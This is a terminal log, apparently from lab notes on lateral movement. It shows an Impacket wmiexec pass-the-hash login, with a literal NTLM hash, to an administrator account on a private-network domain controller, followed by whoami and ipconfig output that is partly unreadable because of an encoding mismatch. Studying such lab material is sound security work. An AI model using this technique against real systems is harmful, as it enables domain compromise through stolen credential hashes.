 F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py -hashes :e6f01fc9f2a0dc96871220f7787164bd xiaodi8.com/ad
ministrator@192.168.139.11 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaodi8\administrator
dc
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
�� �������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::f9fa:b43c:53b4:f8a2%5
IPv4 �� . . . . . . . . . . . . : 192.168.139.11
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.139.2